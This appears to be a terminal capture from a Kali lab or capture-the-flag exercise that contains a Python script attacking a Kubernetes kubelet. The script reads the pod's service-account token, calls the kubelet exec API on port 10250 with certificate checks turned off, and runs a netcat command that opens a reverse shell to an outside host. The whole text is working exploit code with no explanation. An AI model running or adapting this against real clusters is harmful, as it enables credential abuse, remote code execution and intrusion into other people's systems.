 (kali㉿133)-[~/Desktop/lab/lab23]
$ python3 - <<'PY'
import ssl
from websockets.sync.client import connect
from urllib.parse import urlencode
token = open("/var/run/secrets/kubernetes.io/serviceaccount/token").read().strip()
params = [
("output", "1"),
("error","1"),
("command", "/bin/sh"),
("command", "-c"),
("command", "nc 10.10.14.220 -e /bin/sh")
]
url = (
"wss://10.129.72.255:10250/exec/"
"monitoring/prometheus-prometheus-node-exporter-nmntq/"
"node-exporter?" + urlencode(params)
)
with connect(
url,
ssl=ssl._create_unverified_context(),
additional_headers={"Authorization": f"Bearer {token}"},
subprotocols=["v4.channel.k8s.io"],
proxy=None
) as ws:
for data in ws:
if isinstance(data, bytes) and data:
print(data[1:].decode(errors="replace"), end="")
PY